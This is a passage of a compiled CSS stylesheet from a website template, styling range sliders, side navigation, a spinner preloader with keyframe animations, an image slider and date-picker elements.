  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
}
/***************
 Range
 ***************/
/* line 724, template/mitsubishitrungthuong/sass/components/_form.scss */
.range-field {
  position: relative;
}
/* line 728, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range], input[type=range] + .thumb {
  cursor: pointer;
}
/* line 733, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] {
  position: relative;
  background-color: transparent;
  border: none;
  outline: none;
  width: 100%;
  margin: 15px 0px;
  padding: 0;
}
/* line 742, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] + .thumb {
  position: absolute;
  border: none;
  height: 0;
  width: 0;
  border-radius: 50%;
  background-color: #689f38;
  top: 10px;
  margin-left: -6px;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/* line 755, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] + .thumb .value {
  display: block;
  width: 30px;
  text-align: center;
  color: #689f38;
  font-size: 0;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
/* line 764, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] + .thumb.active {
  border-radius: 50% 50% 50% 0;
}
/* line 767, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] + .thumb.active .value {
  color: #fff;
  margin-left: -1px;
  margin-top: 8px;
  font-size: 10px;
}
/* line 777, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus {
  outline: none;
}
/* line 784, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] {
  -webkit-appearance: none;
}
/* line 788, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-webkit-slider-runnable-track {
  height: 3px;
  background: #c2c0c2;
  border: none;
}
/* line 794, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
  border: none;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background-color: #689f38;
  transform-origin: 50% 50%;
  margin: -5px 0 0 0;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
/* line 806, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus::-webkit-slider-runnable-track {
  background: #ccc;
}
/* line 811, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range] {
  /* fix for FF unable to apply focus style bug  */
  border: 1px solid white;
  /*required for proper track sizing in FF*/
}
/* line 818, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-moz-range-track {
  height: 3px;
  background: #ddd;
  border: none;
}
/* line 824, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-moz-range-thumb {
  border: none;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background: #689f38;
  margin-top: -5px;
}
/*hide the outline behind the border*/
/* line 834, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:-moz-focusring {
  outline: 1px solid white;
  outline-offset: -1px;
}
/* line 839, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus::-moz-range-track {
  background: #ccc;
}
/* line 844, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-ms-track {
  height: 3px;
  /*remove bg colour from the track, we'll use ms-fill-lower and ms-fill-upper instead */
  background: transparent;
  /*leave room for the larger thumb to overflow with a transparent border */
  border-color: transparent;
  border-width: 6px 0;
  /*remove default tick marks*/
  color: transparent;
}
/* line 857, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-ms-fill-lower {
  background: #777;
}
/* line 860, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-ms-fill-upper {
  background: #ddd;
}
/* line 863, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]::-ms-thumb {
  border: none;
  height: 14px;
  width: 14px;
  border-radius: 50%;
  background: #689f38;
}
/* line 870, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus::-ms-fill-lower {
  background: #888;
}
/* line 873, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=range]:focus::-ms-fill-upper {
  background: #ccc;
}
/***************************
 Text Inputs + Textarea
 ****************************/
/* line 881, template/mitsubishitrungthuong/sass/components/_form.scss */
select {
  background-color: rgba(255, 255, 255, 0.90);
  width: 100%;
  padding: 5px;
  border: 1px solid #f2f2f2;
  border-radius: 2px;
  height: 3rem;
}
/***************
 Nav List
 ***************/
/* line 4, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
/* line 5, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents.fixed {
  position: fixed;
}
/* line 9, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents li {
  padding: 2px 0;
}
/* line 12, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents a {
  display: inline-block;
  font-weight: 300;
  color: #757575;
  padding-left: 20px;
  height: 1.5rem;
  line-height: 1.5rem;
  letter-spacing: 0.4;
  display: inline-block;
}
/* line 22, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents a:hover {
  color: #a8a8a8;
  padding-left: 19px;
  border-left: 1px solid #ea4a4f;
}
/* line 27, template/mitsubishitrungthuong/sass/components/_table_of_contents.scss */
.table-of-contents a.active {
  font-weight: 500;
  padding-left: 18px;
  border-left: 2px solid #ea4a4f;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav {
  position: fixed;
  width: 240px;
  left: -105%;
  top: 0;
  margin: 0;
  height: 100%;
  height: calc(100% + 60px);
  height: -moz-calc(100%);
  padding-bottom: 60px;
  background-color: #fff;
  z-index: 999;
  overflow-y: auto;
  will-change: left;
}
/* line 19, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav.right-aligned {
  will-change: right;
  right: -105%;
  left: auto;
}
/* line 25, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav .collapsible {
  margin: 0;
}
/* line 30, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav li {
  float: none;
  padding: 0 15px;
}
/* line 33, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav li:hover, .side-nav li.active {
  background-color: #ddd;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav a {
  color: #444;
  display: block;
  font-size: 1rem;
  height: 64px;
  line-height: 64px;
  padding: 0 15px;
}
/* line 47, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.drag-target {
  height: 100%;
  width: 10px;
  position: fixed;
  top: 0;
  z-index: 998;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
/* line 58, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav.fixed a {
  display: block;
  padding: 0 15px;
  color: #444;
}
/* line 67, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav.fixed {
  left: 0;
  position: fixed;
}
/* line 72, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav.fixed.right-aligned {
  right: 0;
  left: auto;
}
@media only screen and (max-width : 992px) {
  /* line 80, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
  .side-nav.fixed {
    left: -105%;
  }
  /* line 83, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
  .side-nav.fixed.right-aligned {
    right: -105%;
    left: auto;
  }
}
/* line 91, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav .collapsible-body li.active, .side-nav.fixed .collapsible-body li.active {
  background-color: #ed1d24;
}
/* line 94, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
.side-nav .collapsible-body li.active a, .side-nav.fixed .collapsible-body li.active a {
  color: #fff;
}
/* line 100, template/mitsubishitrungthuong/sass/components/_sideNav.scss */
#sidenav-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 120vh;
  background-color: rgba(0, 0, 0, .5);
  z-index: 997;
  will-change: opacity;
}
/*
 @license
 Copyright (c) 2014 The Polymer Project Authors. All rights reserved.
 This code may only be used under the BSD style license found at http://polymer.github.io/LICENSE.txt
 The complete set of authors may be found at http://polymer.github.io/AUTHORS.txt
 The complete set of contributors may be found at http://polymer.github.io/CONTRIBUTORS.txt
 Code distributed by Google as part of the polymer project is also
 subject to an additional IP rights grant found at http://polymer.github.io/PATENTS.txt
 */
/**************************/
/* STYLES FOR THE SPINNER */
/**************************/
/*
 * Constants:
 *      STROKEWIDTH = 3px
 *      ARCSIZE     = 270 degrees (amount of circle the arc takes up)
 *      ARCTIME     = 1333ms (time it takes to expand and contract arc)
 *      ARCSTARTROT = 216 degrees (how much the start location of the arc
 *                                should rotate each time, 216 gives us a
 *                                5 pointed star shape (it's 360/5 * 3).
 *                                For a 7 pointed star, we might do
 *                                360/7 * 3 = 154.286)
 *      CONTAINERWIDTH = 28px
 *      SHRINK_TIME = 400ms
 */
/* line 30, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.preloader-wrapper {
  display: inline-block;
  position: relative;
  width: 48px;
  height: 48px;
}
/* line 36, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.preloader-wrapper.small {
  width: 36px;
  height: 36px;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.preloader-wrapper.big {
  width: 64px;
  height: 64px;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.preloader-wrapper.active {
  /* duration: 360 * ARCTIME / (ARCSTARTROT + (360-ARCSIZE)) */
  -webkit-animation: container-rotate 1568ms linear infinite;
  animation: container-rotate 1568ms linear infinite;
}
@-webkit-keyframes container-rotate {
  /* line 54, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes container-rotate {
  /* line 58, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    transform: rotate(360deg);
  }
}
/* line 61, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-layer {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  border-color: #689f38;
}
/* line 69, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-blue, .spinner-blue-only {
  border-color: #4285f4;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-red, .spinner-red-only {
  border-color: #db4437;
}
/* line 79, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-yellow, .spinner-yellow-only {
  border-color: #f4b400;
}
/* line 84, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.spinner-green, .spinner-green-only {
  border-color: #0f9d58;
}
/**
 * IMPORTANT NOTE ABOUT CSS ANIMATION PROPERTIES (keanulee):
 *
 * iOS Safari (tested on iOS 8.1) does not handle animation-delay very well - it doesn't
 * guarantee that the animation will start _exactly_ after that value. So we avoid using
 * animation-delay and instead set custom keyframes for each color (as redundant as it
 * seems).
 *
 * We write out each animation in full (instead of separating animation-name,
 * animation-duration, etc.) because under the polyfill, Safari does not recognize those
 * specific properties properly, treats them as -webkit-animation, and overrides the
 * other animation rules. See https://github.com/Polymer/platform/issues/53.
 */
/* line 102, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer.spinner-blue {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, blue-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 108, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer.spinner-red {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, red-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 114, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer.spinner-yellow {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, yellow-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 120, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer.spinner-green {
  /* durations: 4 * ARCTIME */
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both, green-fade-in-out 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 126, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .spinner-layer, .active .spinner-layer.spinner-blue-only, .active .spinner-layer.spinner-red-only, .active .spinner-layer.spinner-yellow-only, .active .spinner-layer.spinner-green-only {
  /* durations: 4 * ARCTIME */
  opacity: 1;
  -webkit-animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: fill-unfill-rotate 5332ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
@-webkit-keyframes fill-unfill-rotate {
  /* 0.5 * ARCSIZE */
  /* 1   * ARCSIZE */
  /* 1.5 * ARCSIZE */
  /* 2   * ARCSIZE */
  /* 2.5 * ARCSIZE */
  /* 3   * ARCSIZE */
  /* 3.5 * ARCSIZE */
  /* 4   * ARCSIZE */
  /* line 138, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  12.5% {
    -webkit-transform: rotate(135deg);
  }
  /* line 139, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    -webkit-transform: rotate(270deg);
  }
  /* line 140, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  37.5% {
    -webkit-transform: rotate(405deg);
  }
  /* line 141, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    -webkit-transform: rotate(540deg);
  }
  /* line 142, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  62.5% {
    -webkit-transform: rotate(675deg);
  }
  /* line 143, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    -webkit-transform: rotate(810deg);
  }
  /* line 144, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  87.5% {
    -webkit-transform: rotate(945deg);
  }
  /* line 145, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    -webkit-transform: rotate(1080deg);
  }
}
@keyframes fill-unfill-rotate {
  /* 0.5 * ARCSIZE */
  /* 1   * ARCSIZE */
  /* 1.5 * ARCSIZE */
  /* 2   * ARCSIZE */
  /* 2.5 * ARCSIZE */
  /* 3   * ARCSIZE */
  /* 3.5 * ARCSIZE */
  /* 4   * ARCSIZE */
  /* line 149, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  12.5% {
    transform: rotate(135deg);
  }
  /* line 150, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    transform: rotate(270deg);
  }
  /* line 151, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  37.5% {
    transform: rotate(405deg);
  }
  /* line 152, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    transform: rotate(540deg);
  }
  /* line 153, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  62.5% {
    transform: rotate(675deg);
  }
  /* line 154, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    transform: rotate(810deg);
  }
  /* line 155, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  87.5% {
    transform: rotate(945deg);
  }
  /* line 156, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    transform: rotate(1080deg);
  }
}
@-webkit-keyframes blue-fade-in-out {
  /* line 160, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 1;
  }
  /* line 161, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    opacity: 1;
  }
  /* line 162, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  26% {
    opacity: 0;
  }
  /* line 163, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  89% {
    opacity: 0;
  }
  /* line 164, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  90% {
    opacity: 1;
  }
  /* line 165, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  100% {
    opacity: 1;
  }
}
@keyframes blue-fade-in-out {
  /* line 169, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 1;
  }
  /* line 170, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    opacity: 1;
  }
  /* line 171, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  26% {
    opacity: 0;
  }
  /* line 172, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  89% {
    opacity: 0;
  }
  /* line 173, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  90% {
    opacity: 1;
  }
  /* line 174, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes red-fade-in-out {
  /* line 178, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 179, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  15% {
    opacity: 0;
  }
  /* line 180, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    opacity: 1;
  }
  /* line 181, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    opacity: 1;
  }
  /* line 182, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  51% {
    opacity: 0;
  }
}
@keyframes red-fade-in-out {
  /* line 186, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 187, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  15% {
    opacity: 0;
  }
  /* line 188, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  25% {
    opacity: 1;
  }
  /* line 189, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    opacity: 1;
  }
  /* line 190, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  51% {
    opacity: 0;
  }
}
@-webkit-keyframes yellow-fade-in-out {
  /* line 194, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 195, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  40% {
    opacity: 0;
  }
  /* line 196, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    opacity: 1;
  }
  /* line 197, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    opacity: 1;
  }
  /* line 198, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  76% {
    opacity: 0;
  }
}
@keyframes yellow-fade-in-out {
  /* line 202, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 203, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  40% {
    opacity: 0;
  }
  /* line 204, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    opacity: 1;
  }
  /* line 205, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    opacity: 1;
  }
  /* line 206, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  76% {
    opacity: 0;
  }
}
@-webkit-keyframes green-fade-in-out {
  /* line 210, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 211, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  65% {
    opacity: 0;
  }
  /* line 212, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    opacity: 1;
  }
  /* line 213, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  90% {
    opacity: 1;
  }
  /* line 214, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  100% {
    opacity: 0;
  }
}
@keyframes green-fade-in-out {
  /* line 218, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 0;
  }
  /* line 219, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  65% {
    opacity: 0;
  }
  /* line 220, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  75% {
    opacity: 1;
  }
  /* line 221, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  90% {
    opacity: 1;
  }
  /* line 222, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  100% {
    opacity: 0;
  }
}
/**
 * Patch the gap that appear between the two adjacent div.circle-clipper while the
 * spinner is rotating (appears on Chrome 38, Safari 7.1, and IE 11).
 */
/* line 229, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.gap-patch {
  position: absolute;
  top: 0;
  left: 45%;
  width: 10%;
  height: 100%;
  overflow: hidden;
  border-color: inherit;
}
/* line 239, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.gap-patch .circle {
  width: 1000%;
  left: -450%;
}
/* line 244, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.circle-clipper {
  display: inline-block;
  position: relative;
  width: 50%;
  height: 100%;
  overflow: hidden;
  border-color: inherit;
}
/* line 252, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.circle-clipper .circle {
  width: 200%;
  height: 100%;
  border-width: 3px;
  /* STROKEWIDTH */
  border-style: solid;
  border-color: inherit;
  border-bottom-color: transparent !important;
  border-radius: 50%;
  -webkit-animation: none;
  animation: none;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
}
/* line 268, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.circle-clipper.left .circle {
  left: 0;
  border-right-color: transparent !important;
  -webkit-transform: rotate(129deg);
  transform: rotate(129deg);
}
/* line 274, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.circle-clipper.right .circle {
  left: -100%;
  border-left-color: transparent !important;
  -webkit-transform: rotate(-129deg);
  transform: rotate(-129deg);
}
/* line 284, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .circle-clipper.left .circle {
  /* duration: ARCTIME */
  -webkit-animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: left-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
/* line 290, template/mitsubishitrungthuong/sass/components/_preloader.scss */
.active .circle-clipper.right .circle {
  /* duration: ARCTIME */
  -webkit-animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
  animation: right-spin 1333ms cubic-bezier(0.4, 0, 0.2, 1) infinite both;
}
@-webkit-keyframes left-spin {
  /* line 297, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    -webkit-transform: rotate(130deg);
  }
  /* line 298, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    -webkit-transform: rotate(-5deg);
  }
  /* line 299, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    -webkit-transform: rotate(130deg);
  }
}
@keyframes left-spin {
  /* line 303, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    transform: rotate(130deg);
  }
  /* line 304, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    transform: rotate(-5deg);
  }
  /* line 305, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    transform: rotate(130deg);
  }
}
@-webkit-keyframes right-spin {
  /* line 309, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    -webkit-transform: rotate(-130deg);
  }
  /* line 310, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    -webkit-transform: rotate(5deg);
  }
  /* line 311, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    -webkit-transform: rotate(-130deg);
  }
}
@keyframes right-spin {
  /* line 315, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    transform: rotate(-130deg);
  }
  /* line 316, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  50% {
    transform: rotate(5deg);
  }
  /* line 317, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    transform: rotate(-130deg);
  }
}
/* line 320, template/mitsubishitrungthuong/sass/components/_preloader.scss */
#spinnerContainer.cooldown {
  /* duration: SHRINK_TIME */
  -webkit-animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);
  animation: container-rotate 1568ms linear infinite, fade-out 400ms cubic-bezier(0.4, 0, 0.2, 1);
}
@-webkit-keyframes fade-out {
  /* line 327, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 1;
  }
  /* line 328, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    opacity: 0;
  }
}
@keyframes fade-out {
  /* line 332, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  from {
    opacity: 1;
  }
  /* line 333, template/mitsubishitrungthuong/sass/components/_preloader.scss */
  to {
    opacity: 0;
  }
}
/* line 1, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider {
  position: relative;
  height: 400px;
  width: 100%;
}
/* line 7, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider.fullscreen {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
/* line 16, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider.fullscreen ul.slides {
  height: 100%;
}
/* line 20, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider.fullscreen ul.indicators {
  z-index: 2;
  bottom: 30px;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides {
  background-color: #9e9e9e;
  margin: 0;
  height: 400px;
}
/* line 31, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li {
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: inherit;
  overflow: hidden;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li img {
  height: 100%;
  width: 100%;
  background-size: cover;
  background-position: center;
}
/* line 48, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li .caption {
  color: #fff;
  position: absolute;
  top: 15%;
  left: 15%;
  width: 70%;
  opacity: 0;
}
/* line 56, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li .caption p {
  color: #e0e0e0;
}
/* line 59, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .slides li.active {
  z-index: 2;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .indicators {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  bottom: 0;
  margin: 0;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .indicators .indicator-item {
  display: inline-block;
  position: relative;
  cursor: pointer;
  height: 16px;
  width: 16px;
  margin: 0 12px;
  background-color: #e0e0e0;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  -ms-transition: background-color 0.3s;
  transition: background-color 0.3s;
  border-radius: 50%;
}
/* line 86, template/mitsubishitrungthuong/sass/components/_slider.scss */
.slider .indicators .indicator-item.active {
  background-color: #ed1d24;
}
/* ==========================================================================
 $BASE-PICKER
 ========================================================================== */
/**
 * Note: the root picker element should *NOT* be styled more than what's here.
 */
/* line 7, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker {
  font-size: 16px;
  text-align: left;
  line-height: 1.2;
  color: #000;
  position: absolute;
  z-index: 10000;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/**
 * The picker input element.
 */
/* line 22, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__input {
  cursor: default;
}
/**
 * When the picker is opened, the input element is "activated".
 */
/* line 28, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__input.picker__input--active {
  border-color: #0089ec;
}
/**
 * The holder is the only "scrollable" top-level container element.
 */
/* line 34, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__holder {
  width: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}
/*!
 * Default mobile-first, responsive styling for pickadate.js
 * Demo: http://amsul.github.io/pickadate.js
 */
/**
 * Note: the root picker element should *NOT* be styled more than what's here.
 */
/**
 * Make the holder and frame fullscreen.
 */
/* line 50, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__holder, .picker__frame {
  bottom: 0;
  left: 0;
  right: 0;
  top: 100%;
}
/**
 * The holder should overlay the entire screen.
 */
/* line 60, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
.picker__holder {
  position: fixed;
  -webkit-transition: background 0.15s ease-out, top 0s 0.15s;
  -moz-transition: background 0.15s ease-out, top 0s 0.15s;
  transition: background 0.15s ease-out, top 0s 0.15s;
  -webkit-backface-visibility: hidden;
}
/**
 * The frame that bounds the box contents of the picker.
 */
/* line 70, template/mitsubishitrungthuong/sass/components/date_picker/_default.scss */
